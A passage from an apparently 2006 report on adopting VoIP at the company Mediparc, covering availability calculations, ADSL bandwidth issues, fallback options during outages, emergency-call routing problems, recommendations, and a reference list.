Current developments on the security subject are very promising. Unfortunately, it would still need some time to reach a level of usability. Until then, the world will be stuck with the insecurity of H323, SIP and RTP.## <span id="page-14-0"></span>4 Availability

When it comes to the availability of VoIP, most of the time this is compared with the availability figures of the PSTN<sup>[7](#page-14-2)</sup>, or the POTS<sup>[8](#page-14-3)</sup> [\[19\]](#page-25-8) [\[20\]](#page-25-9). At the time of writing, a lot of studies have already been carried out, which cover this particular subject. This chapter attempts to draw a correct conclusion, based on material found on the Internet.

### <span id="page-14-1"></span>4.1 PSTN calculations

To calculate the availability in general, the MTBF  $9$  and the MTTR  $10$  can be used [\[21\]](#page-25-10) [\[19\]](#page-25-8). This generic formula is depicted as follows:

$$
Availableility = \frac{MTBF}{MTBF + MTTR}
$$

The relation MTBF and MTTR defines how high the availability of a product or hardware can be. If the time to restore on failure is low, or the uptime is high (or both), the availability rises. The formula can be mod-ified to match an availability calculation for telephone services or PSTN [\[21\]](#page-25-10):

$$
Availableility = \frac{\#~of~successful~cells}{\#~of~first~call~attemps}
$$

This calculation is sufficient to determine the availability of a single end point of a line. However, building a connection involves at least two end points plus the equipment where the connection is built upon. To measure the availability of the entire connection as a whole, the independent results of each point have to be multiplied. The following represents the total availability of an example connection [\[21\]](#page-25-10):

 $Ae2e = Ah1 * Alocal1 * Anetwork * Alocal2 * Ah2$ 

As visible, each part of the connection influences the availability (and thus the quality) of the line. The availability of a connection or line (e.g. an ADSL line) is also very location dependent, as other users or hosts build channels over other, elsewhere located hardware. Determining the availability for a specic location results in measuring the connection or line at site. For more details on the quality of an ADSL line and its related issues, please see chapter [5](#page-16-0) or read the report about electronic communication, published

<span id="page-14-2"></span> $7$ PSTN: Public Switched Telephone Network; The regular telephone services.

<span id="page-14-3"></span><sup>8</sup>POTS: Plain Old Telephone System; equal to PSTN

<span id="page-14-4"></span><sup>9</sup>MTBF: Mean Time Between Failure.

<span id="page-14-5"></span><sup>10</sup>MTTR: Mean Time To Restore.by the Dutch Ministry of Economics [\[23\]](#page-25-11).

## <span id="page-15-0"></span>4.2 VoIP calculations

The difference between a PSTN and a VoIP network is that a PSTN builds up an connection from one site to another through a switched network, while VOIP uses IP, which encapsulates the traffic into independent packets. The advantage of the PSTN network is that when a connection is built, this connection is dedicated. With IP, the packets are multiplexed together with other traffic  $[22]$   $[21]$ . The transmission of data by independent packets adds the possibility of packet loss and latency to the picture [\[22\]](#page-25-12) [\[21\]](#page-25-10).

When VoIP is used over an ADSL line, this service is built upon IP, which itself is built upon the PSTN network. Almost the same calculation, as displayed in the previous subchapter, goes for this situation:

 $Ae2e = Ah1 * Alocal1 * A network_{PSTN} * A network_{ADSL} *$  $Anetwork_{IP}$  \*  $Anetwork_{V oIP}$  \*  $Alocal2$  \*  $Ah2$ 

VoIP just adds other elements, which it depends on, in the list of potentially failing items. It is possible that the PSTN connection is up and running, while the VoIP infrastructure has failed due to ADSL carrier failures. Other elements can also fail, in any case, it is not possible to make a phone call. See chapter [6](#page-18-0) which handles items related to this subject, like alternatives on VoIP failure.

## <span id="page-15-1"></span>4.3 Conclusion

The introduction of VoIP as telephone service adds another level of complexity. The grand total of availability of a VoIP end to end connection depends on several other elements. Before implementing VoIP on any location, it is wise to reveal the availibility of these elements. Although the level of availability of VoIP can be very high, it will never reach the PSTN or POTS level, just because of the extra network layers like the ADSL carrier or IP infrastructure.

Detailed figures on availability of PSTN, ADSL and GSM networks can be found in the reports [\[23\]](#page-25-11) and [\[46\]](#page-27-0). For further reading on availability calculations, the following report [\[21\]](#page-25-10), published by Wenyu Jiang and Henning Schulzrinne from the University of Columbia, is highly recommended.## <span id="page-16-0"></span>5 ADSL issues

VoIP used as domestic telephone services instead of the regular PSTN [11](#page-16-3) is growing fast [\[45\]](#page-27-1), although a rather large percentage of the households still connects to the Internet by dialup [\[46\]](#page-27-0) [\[23\]](#page-25-11). The audio codecs used with VoIP are developed with efficiency in mind. Some audio streams are so small [\[47\]](#page-27-2) that they should go smoothly over these dialup connections. Beside these codecs, others coexist which deliver better sound quality with the penalty that they are bigger. These bigger streams are not suitable for dialup, but they are for broadband connections like ADSL or cable. For ADSL and cable connections it is known that the upload is limited and bound to certain speeds [\[53\]](#page-27-3). In most cases the download speed is more relevant than the upload, e.g. when browsing a website or listening to streaming audio like Internet radio [\[48\]](#page-27-4). When VoIP comes into the play, the upload does count. A conversation is duplex, it goes to and from a party. A possible question can be to what extent the asymmetry of ADSL or cable influences the audio stream which comes with VoIP.

## <span id="page-16-1"></span>5.1 Related research

A related research by X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem of the University of Delft (The Netherlands) investigated the stated issues of the asymmetry of ADSL and cable. The report of this research [\[55\]](#page-27-5) concluded that the Internet network in the Netherlands with the ADSL subscribers as a whole is very capable in supporting audio streams up and down the line. Unfortunately, they were not able to research global connection properties.

## <span id="page-16-2"></span>5.2 Additional research

To be able to draw own conclusions, a similar, but smaller research was performed during this project. The results can be seen in appendix [C.](#page-45-0) The target of this investigation was not only to reveal the asymmetry issues, but also to find the best performance reliability relation. Although this research did not test as many boxes as the research performed by the fellow students in Delft, the same conclusion was drawn.

<span id="page-16-3"></span><sup>&</sup>lt;sup>11</sup>PSTN: Public Switched Telephone Network; The regular telephone services.## <span id="page-17-0"></span>5.3 Quality of Service

Although  $Q_0S$ <sup>[12](#page-17-2)</sup> was invented during the nineties as a solution for the growing demand for bandwidth [\[49\]](#page-27-6), research has proven that QoS is not the best solution for this problem [\[51\]](#page-27-7) [\[50\]](#page-27-8). The conclusions of the reports [\[50\]](#page-27-8) and [\[51\]](#page-27-7) are that increasing the bandwidth and using the best-effort mechanism are farmost the best way to provide room for these demanding services like VoIP or streaming video. On the other hand, a QoS like mechanism, e.g. ef ficient queueing of packets, built into ADSL modems could be desired. This way, all the high priority outbound or upload traffic would leave the modem before other normal traffic. Jitter and latencies can thereby be prevented at the most possible. An implementation called flow control, can be found in Linux when used as router. This Open Source OS is capable in prioritizing traffic before it leaves onto the Internet [\[52\]](#page-27-9) where it is further handled by best-effort.

### <span id="page-17-1"></span>5.4 Conclusion

The two ADSL researches with their results give enough ground to conclude that the asymmetry of ADSL and cable is not an issue in conjunction to the audio streams of VoIP. To prevent jitter or too big latencies, prioritizing outbound traffic before it leaves the router can be a solution.

As an addition to this subject, the research by J. Kaijen [\[54\]](#page-27-10) gives proposals for optimizing the used codes with VoIP to save bandwidth.

<span id="page-17-2"></span> $12QoS$ : Quality of Service; IP packet prioritizer## <span id="page-18-0"></span>6 Alternatives

As with any other service, it is wise to anticipate on situations where the service becomes unavailable. This is a big problem when one has to reach emergency services like  $112^{13}$  $112^{13}$  $112^{13}$ . With VoIP it appeared that calling these services is not possible at all [\[12\]](#page-24-9). Besides connectivity, availability of the network connection is of importance. In comparison with PSTN which is practically always available, the internet is not and thus your VoIP telephone service is not either. This raises an obvious question: \What are the alternatives of VoIP?". To find alternatives for VoIP it is necessary to look at the possible causes for unavailability of the service. Considering the VoIP-service, unavailability can be caused by several reasons. These reasons can be divided roughly into two categories; service outage and network outage. Network outage is a more serious problem than service outage. When service outage occurs, only the VoIP-service will be unavailable but other communication services can still be used.

### <span id="page-18-1"></span>6.1 Service outage

The telephony service in a company is always dependent of the PBX. When this PBX fails, it will be impossible to have any telephone conversation at all. This dependency exists in every company regardless of the use of VoIP, PSTN or ISDN. Every one of these techniques uses a PBX. When a PBX fails, the telephony service within the company will be dead. In this case, the network connection itself isn't failing and with a little effort an alternative service can easily be found in case of VoIP.

Since VoIP uses the internet and this network connection isn't failing every other internet service can be used. This means that email or instant messaging services still can be used. Even (other) VoIP programs which aren't dependent of this PBX can be used. These services might be slower than a phone call in case of an emergency.

## <span id="page-18-2"></span>6.2 Network outage

Network outage is an external cause. Network outage can be caused by an internet connection or power supply which fails. In this case, fysical contact with the internet is impossible and therefore your telephony network will not work. Telephony users at home don't suffer from power outages because PSTN will keep on working regardless of the power supply but for companies this is a serious problem. When the internet connection becomes

<span id="page-18-3"></span> $13112$  is the European alarm number. In America this number is 911.unavailable other internet services such as instant messaging or email won't be available either.

Alternatives for VoIP when network outages occur need to be found in another infrastructure. Because the other infrastructure used is independent, this connection doesn't suffer from the failing connection.

#### <span id="page-19-0"></span>6.3 Solutions

Because of the bipartition of unavailability causes, the resolutions can also be divided into two categories; service alternatives and network alternatives.

| Network alternatives |
|----------------------|
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |

Figure 2: Alternatives

Email can be used as a reliable service for transferring data. A disadvantage is the fact that the email service doesn't guarantee immediate delivery of messages. Instant messaging has a better guarantee with regard to delivering messages but the availability of the service itself is somewhat uncertain because these services are free and widely used. The main difference between instant messaging and voice chat is that voice chat uses voice communication and instant messaging uses textmessages to communicate. Voice chat is approximately as reliable as instant messaging.

The **PSTN** <sup>[14](#page-19-1)</sup> is easily forgotten as an alternative to VoIP because usually VoIP has been taken into service as a replacement of PSTN or ISDN  $^{15}$  $^{15}$  $^{15}$ . Despite the fact that VoIP should be "free" there are costs for implementing and maintaining this new service. Only national calls can be made freely. Because of the high availability of this network and low maintenance costs this certainly remains an alternative. The high availability and reliability of the PSTN network can be explained by the fact that this network is dedicated for making telephone calls.

 $\textbf{GSM}$ <sup>[16](#page-19-3)</sup> is another network with relative high availability [\[15\]](#page-24-10). Since

<span id="page-19-1"></span> $^{14}{\rm PSTN:}$  Public Switched Telephone Network, which is the same as POTS

<span id="page-19-2"></span><sup>15</sup>ISDN: Integrated Services Digital Network

<span id="page-19-3"></span><sup>16</sup>GSM: Global System Mobilemany employees already use cellular phones, this network can be used as primal communication network. Communication by means of satellites might be a better alternative. A drawback of this technique is that the delay is very high so the only communication method would be textmessages (email or instant messaging) but no voice conversations.

In some cities there are wireless networks available [\[11\]](#page-24-11) which can be used as alternative network connection. Since this isn't widely implemented yet, the possibilities are limited. The last possible alternative is a science fiction point of view. In theory it would be possible to communicate by means of the mains. The mains are independent copper wires which might be of use when in need of another independent communication channel. This might be a nice idea for the future because at the moment it's only implemented for domestic use.

## <span id="page-20-0"></span>6.4 Alarm services

An unexpected problem with VoIP is the communication with alarm services. With VoIP it appeared that calling these services is not possible [\[12\]](#page-24-9). When someone calls 112 with a normal telephone, this call is automatically rerouted to the nearest emergency office because the switching office knows where the call came from. The authorities now know the exact geographic address to which this number belongs so this way emergency services can be underway while the caller is still on the phone.

VoIP has a major problem when it comes to calling emergency services. This problem has a geographical cause. With plain telephone numbers, authorities know exactly to which geographic address a telephone number matches. With normal VoIP telephone numbers this is nearly impossible. VoIP numbers are not bound to an geographic address. Users all over the world can log in and use their own VoIP number. Users register themselves with the PBX and this PBX will then map this number onto the IP-address. Anyone calling a users number will be rerouted to the corresponding IP address.

The PBX has no way of knowing where this IP address is located because IP addresses are not geographically ordered. When this VoIP user now calls 112, the PBX doesn't know to which nearest emergency office this call has to go because the PBX can't determine the location of the call. This problem can be solved by restricting users to use their telephone numbers at a fixed location so that the provider knows exactly where the users call from. The provider can install an emergency handler which is meant to reroute emergency calls and send geographical info to the 112-emergency center. Thislimits the possibilities of VoIP very much.

A related problem is the use of proxy-servers. When a VoIP user uses a proxy server to connect to a PBX or this user is behind a NATbox  $^{17}$  $^{17}$  $^{17}$ , the source IP address isn't the IP address of the user anymore but the IP address of the proxy server or NATbox. This way a provider can't determine the physical location of the user and even more important, the provider might think that this IP address is the correct IP address of that user.

Several solutions are being proposed  $[13]$   $[12]$  to fix this problem. Among them the Enhanced 911 standard which ensures that the provider sends caller information like geographical location to the emergency center when forwarding the call. XS4All, a dutch internet provider is one of the first providers which has actually implemented this alarm service support [\[14\]](#page-24-13).

<span id="page-21-0"></span><sup>&</sup>lt;sup>17</sup>NAT: Network Address Translation## <span id="page-22-0"></span>7 Conclusions

Taking all the independent aspects into consideration, the final conclusion states that VoIP is a useful technology when security or availability is not an issue. The ADSL properties do not play an important role regarding the quality of a VoIP connection. When VoIP is used on a LAN only, the availability issues do not need to be taken into account as much as with ADSL.

A VoIP solution, especially implementing SIP is very scalable. Adding users or modifying them does not imply that the whole infrastructure has to be changed. The main reason behind the scalability is that the RTP audio stream travels directly between the two or more involved parties and not over the PBX.

Expectations are that the security of VoIP will improve over time. Within a couple of years the number of VoIP implementations which uses the secure variants of SIP and RTP will grow extensively. Also the number of VoIP users will grow as phoning with VoIP can save money in the end, especially on long distance calls.

Another expectation is that the reachability of the emergency services over VoIP will evolve. However it is yet unknown how exactly this is going to be implemented. VoIP needs this ability or feature to be able to grow to a successful alternative to PSTN.

## <span id="page-22-1"></span>8 Recommendations

Recommendations towards Mediparc are stated as follows:

Implement VoIP as an internal telephone service only. The current state of security is insufficient to be used over the Internet. The security of VoIP between two end points or locations can be optimized by sending the traffic over a VPN [18](#page-22-2) connection. Keep in mind that the encryption comes with a small bandwidth and CPU <sup>[19](#page-22-3)</sup> penalty.

Be sure to have enough ADSL bandwidth and use preferably flow control mechanisms when VoIP traffic has to travel over the Internet. Also check the availability of the independent parts, e.g. the ADSL carrier and PSTN of the VoIP connection before implementation.

<span id="page-22-2"></span> $18$ VPN: Virtual Private Network; end to end encrypted data transportation.

<span id="page-22-3"></span><sup>19</sup>CPU: Central Processor Unit; the engine behind a computer.To be able to reach the emergency services at any time, have an alternative available in parallel to VoIP. The PSTN or POTS is a very viable alternative, as many people are still using this and it is power grid independent. Another alternative is the GSM network, which is also a very usable solution.#### References

- [1] Voice over IP, I-Span, 2006 <http://www.ispan.us/images/enterprise/voip.jpg>
- <span id="page-24-0"></span>[2] Mediparc, Mediparc, 2006 <http://www.mediparc.nl>
- <span id="page-24-7"></span>[3] Swyx, VoIP software, 2006 <http://www.swyx.com>
- <span id="page-24-8"></span>[4] Asterisk — The Open Source PBX, Digium,  $2006$ <http://www.asterisk.org/>
- <span id="page-24-3"></span>[5] SIP RFC3261, IETF, 2002 <http://www.ietf.org/rfc/rfc3261.txt>
- <span id="page-24-6"></span>[6] SIP RFC2543, IETF, 1999 <http://www.ietf.org/rfc/rfc2543.txt>
- <span id="page-24-5"></span>[7] SDP RFC2327, IETF, 1998 <http://www.ietf.org/rfc/rfc2327.txt>
- <span id="page-24-2"></span>[8] Voice Over IP Reference Page, Protocols.com, 2006 <http://www.protocols.com/pbook/VoIP.htm>
- <span id="page-24-4"></span>[9] Voice over IP, Protocols.com, 2006 <http://www.protocols.com/pbook/VoIPFamily.htm#SIP>
- <span id="page-24-1"></span>[10] Brief History of VoIP, Intertangent, 2005 [http://www.intertangent.com/023346/Articles](http://www.intertangent.com/023346/Articles_and_News/1477.html) and News/1477.html
- <span id="page-24-11"></span>[11] WirelessLeiden.NL, Stichting Wireless Leiden, 2006 <http://www.wirelessleiden.nl/>
- <span id="page-24-9"></span>[12] VoIP and 911 Service, Federal Communications Commision, 2006 <http://www.fcc.gov/cgb/consumerfacts/voip911.html>
- <span id="page-24-12"></span>[13] EemValley addresses the Emergency Call issue for broadband networks, EemValley, 2005, <http://www.eemvalley.com/Mambo/content/view/9//>
- <span id="page-24-13"></span>[14] bellen naar 112 nu ook mogelijk met voip, XS4ALL, May 2006 <http://www.xs4all.nl/nieuws/bericht.php?id=750>
- <span id="page-24-10"></span>[15] Assessment of VoIP Service Availability in the Current Internet, Jiang, Schulzrinne, 2003 <http://moat.nlanr.net/PAM2003/PAM2003papers/3897.pdf>- <span id="page-25-0"></span>[16] SIP versus H.323, Iptel.org, 2002 <http://www.iptel.org/info/trends/sip.html>
- <span id="page-25-2"></span>[17] How scalable is your VoIP solution?, CNET Networks, 2005 <http://techrepublic.com.com/5100-10878-5756046.html>
- [18] Measure VoIP Networks for Jitter and Loss, Martin Rowe, 2006 <http://www.reed-electronics.com/tmworld/index.asp?layout=article&articleId=CA187534>
- <span id="page-25-8"></span>[19] VoIP Availability: Will Your Net Thrive Under Pressure?, Navin Thadani (Cisco Systems), Nov. 2003, [http://www.ct-magazine.com/archives/ct/1103/1103](http://www.ct-magazine.com/archives/ct/1103/1103_voip.html)\_voip.html
- <span id="page-25-9"></span>[20] PSTN versus VoIP, Jeff Pulver and Tom Evslin, April 2006, <http://gigaom.com/2006/04/14/pstn-versus-voip/>
- <span id="page-25-10"></span>[21] Assessment of VoIP Service Availability in the Current Internet, Wenyu Jiang and Henning Schulzrinne, 2003, <http://moat.nlanr.net/PAM2003/PAM2003papers/3897.pdf>
- <span id="page-25-12"></span>[22] Route Optimization; Making The Promise of VoIP a Reality, Internap, 2004, [http://www.internap.com/learning/whitepapers/Promise%20of%20VoIP](http://www.internap.com/learning/whitepapers/Promise%20of%20VoIP_Whitepaper.pdf.pdf) Whitepaper.pdf.pdf
- <span id="page-25-11"></span>[23] Marktrapportage elektronische communicatie, Ministerie van Economische Zaken, 2006, <http://www.onderzoeksdatabank.minez.nl/rapporten/Rapport.aspx?rapportId=486>
- <span id="page-25-1"></span>[24] VoIP Matters, Maribel D. Lopez, June 2006 <http://www.forrester.com/Research/Document/0,7211,39179,00.html>
- <span id="page-25-5"></span>[25] Voice over IP-Security, Felix Klückmann, Dirk Küver, Malko Steinorth, Lars Westphal, May 2004, [http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-](http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-05/projseminar/VoIP/index.php) [05/projseminar/VoIP/index.php](http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-05/projseminar/VoIP/index.php)
- <span id="page-25-3"></span>[26] **VoIP security en monitoring**, Luca Deri, Feb. 2006, <http://www.security.nl/article/13018/1>
- <span id="page-25-4"></span>[27] **VoIP** - Privacy Issues, Siang Lu, Oct. 2004, [http://wiki.media-culture.org.au/index.php/VoIP](http://wiki.media-culture.org.au/index.php/VoIP_-_Privacy_Issues) - Privacy Issues
- <span id="page-25-6"></span>[28] **2006 - Year of Opportunity**, sharewarepromotions, 2006. <http://www.sharewarepromotions.com/blog/200601.html#e1530>
- <span id="page-25-7"></span>[29] Kmd5 a md5 brute force tool, Security Focus, <http://www.securityfocus.com/tools/3678>- <span id="page-26-3"></span>[30]  $\bf{ARP}$  spoofing, Wikipedia, [http://en.wikipedia.org/wiki/ARP](http://en.wikipedia.org/wiki/ARP_spoofing)\_spoofing
- <span id="page-26-4"></span>[31] Security Problems in the TCP/IP Protocol Suite, S.M. Bellovin, [http://www.insecure.org/stf/tcpip](http://www.insecure.org/stf/tcpip_smb.txt) smb.txt
- <span id="page-26-5"></span>[32] Cain and Abel, <http://www.oxid.it/cain.html>
- <span id="page-26-1"></span>[33] SIP Swiss Army Knife, <http://sipsak.org/>
- <span id="page-26-2"></span>[34] **Encryption**, Wikipedia, <http://en.wikipedia.org/wiki/Encryption>
- <span id="page-26-7"></span>[35] Secure Sockets Layer (SSL), Wikipedia. [http://en.wikipedia.org/wiki/Secure](http://en.wikipedia.org/wiki/Secure_Sockets_Layer) Sockets Layer
- <span id="page-26-6"></span>[36] SIPS: draft-ietf-sip-sec-flows-01, IETF, June 2006 http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-01.txt
- <span id="page-26-0"></span>[37] RTP: A Transport Protocol for Real-Time Applications, IETF, 2003, <http://www.ietf.org/rfc/rfc3550.txt>
- <span id="page-26-8"></span>[38] The Secure Real-time Transport Protocol (SRTP), IETF, March 2004, <http://www.ietf.org/rfc/rfc3711.txt>
- <span id="page-26-9"></span>[39] ZRTP: Extensions to RTP for Diffie-Hellman Key Agreement for SRTP, P. Zimmermann, 2006, [http://www.philzimmermann.com/zfone/draft-zimmermann-avt-zrtp-](http://www.philzimmermann.com/zfone/draft-zimmermann-avt-zrtp-01.html)[01.html](http://www.philzimmermann.com/zfone/draft-zimmermann-avt-zrtp-01.html)
- <span id="page-26-11"></span>[40] End-to-Middle security in SIP, IETF, 2006. <http://www.ietf.org/internet-drafts/draft-ietf-sip-e2m-sec-02.txt>
- <span id="page-26-12"></span>[41] **SSL Man-in-the-Middle attacks**, Peter Burkholder, 2002, http://www.sans.org/reading\_room/papers/download.php?id=480&c=80c9dec08d4b581d738ca
- <span id="page-26-10"></span>[42] Diffie-Hellman, Wikipedia, http://en.wikipedia.org/wiki/Diffie-Hellman
- <span id="page-26-13"></span>[43] What is Diffie-Hellman?, RSA security,  $http://en.wikipedia.org/wiki/Diffe-Hellman$
